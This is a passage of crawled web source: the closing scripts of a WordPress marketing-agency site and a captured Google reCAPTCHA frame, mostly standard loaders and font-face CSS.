<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="912905f23c4a045671f2ed7b-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="912905f23c4a045671f2ed7b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="912905f23c4a045671f2ed7b-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="912905f23c4a045671f2ed7b-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="912905f23c4a045671f2ed7b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k8vxhufhtadm
body_size: 48514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SRCXHw-0i-oBrLZldW3yLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SRCXHw-0i-oBrLZldW3yLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SRCXHw-0i-oBrLZldW3yLQ">
